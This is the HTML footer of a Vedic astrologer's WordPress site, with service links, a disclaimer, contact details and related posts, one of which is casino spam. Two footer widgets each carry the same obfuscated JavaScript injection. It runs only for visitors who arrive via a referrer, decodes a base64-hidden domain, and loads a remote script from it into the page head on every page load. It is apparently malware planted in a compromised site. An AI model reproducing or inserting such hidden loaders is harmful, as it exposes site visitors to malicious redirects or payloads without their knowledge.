							<img alt='Subhash Thapar' src='https://secure.gravatar.com/avatar/d284505a76afd22da6e0107c91a1a6b7?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d284505a76afd22da6e0107c91a1a6b7?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://subhashthapar.com/author/sthaparadmin/">Subhash Thapar</a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related no-img post-6379 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 12, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/dr-josh-axe-keeps-couples-healthier-by-coaching-these-about-treatments-and-historical-diet/">Dr. Josh Axe Keeps Couples Healthier By Coaching These About Treatments and Historical Diet</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/dr-josh-axe-keeps-couples-healthier-by-coaching-these-about-treatments-and-historical-diet/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-6357 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 11, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/getting-away-from-the-dreadful-buddy-zone/">Getting away from the Dreadful Buddy Zone</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/getting-away-from-the-dreadful-buddy-zone/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-6361 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 10, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/fall-in-love-with-mr-bet-casino-verification-sir-winsalot-slots/">Fall in love with mr bet casino verification Sir Winsalot Slots</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/fall-in-love-with-mr-bet-casino-verification-sir-winsalot-slots/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>			
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- hkd_hook_content_after --><!-- hkd_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column two-third"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerleft">
<h4 class="footerh4">Subhash Thapar Specialist In</h4>
<div class="footer-links footer-col1">
<ul>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/life-prediction/">Life Predictions</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/horoscope-matching/">Horoscope Matching</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/gemstone-consultancy/">Gem Stone Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/marriage-report/">Marriage Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/business-report/">Business Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/career-report/">Career Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/astrological-chart-analysis/">Astro Chart Analysis</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/health-report/">Health Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/speculation-report/">Speculation Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/remedial-consultancy/">Remedial Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/medical-astrology/">Medical Astrology</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/auspicious-muhurat/">Auspicious Muhurat</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/request-a-homam/">Request a Homam</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/wedding-date/">Wedding Dates</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/mata-ki-chowki/">Mata Ki Chowki</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/hawan-puja/">Havan and Puja</a></li>
</ul>
</div></div>
<br><br>
<br><br><br><div>
	Disclaimer :
The Astrology consultation and service provided by Vedic Astrologer Subhash Thapar is purely based on his knowledge of astrology and is to treated purely for your entertainment purposes only. There is absolutely no guarantee about the accuracy of the astrology predictions/analysis and solutions that he provides and cannot be held responsible in any way for any adverse consequences.</div>
<br><br>
<div class="footerpay"><img class="cclogos" src="https://subhashthapar.com/wp-content/uploads/2019/01/credit-cards-logos-1.png" alt="cards" />
<a class="paylink" href="/payment/">Make a Payment <i class="icon-right-thin"></i></a>
</div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-third"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="footerh4">GET IN TOUCH</h4>
<div class="footeradrs">
<p>Get Fully Professional Astrological Consultation from New York’s Great Vedic Astrologer</p>
<ul>
	<li class="big"><span class="themecolor"><i class="icon-phone"></i></span><a href="tel:+1(877) 800-7269" style="color:white;"> +1(877) 800-7269 </a></li>
<!-- <li class="big"><span class="themecolor">[icon type="icon-print"]</span> +1(718) 785-5731</li> -->
	<li class="big"><span class="themecolor"><i class="icon-mail"></i></span><a href="/cdn-cgi/l/email-protection#344741565c55475c405c55445546745359555d581a575b59" style="color:white;"> <span class="__cf_email__" data-cfemail="94e7e1f6fcf5e7fce0fcf5e4f5e6d4f3f9f5fdf8baf7fbf9">[email&#160;protected]</span></a></li>
	<li class="big"><span class="themecolor"><i class="icon-globe"></i></span><a href="https://subhashthapar.com/" style="color:white;"> www.subhashthapar.com</a></li>
</ul>
</div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2020 Vedic Astrologer Subash Thapar at NY. All Rights Reserved.						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- hkd_hook_bottom --><!-- hkd_hook_bottom -->
<!-- wp_footer() -->
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/plugins.js?ver=20" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/menu.js?ver=20" id="jquery-hkd-menu-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.js?ver=20" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/jplayer.min.js?ver=20" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/translate3d.js?ver=20" id="jquery-hkd-parallax-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/smoothscroll.js?ver=20" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/scripts.js?ver=20" id="jquery-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5eed7332007401dad774604fdbb9d77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
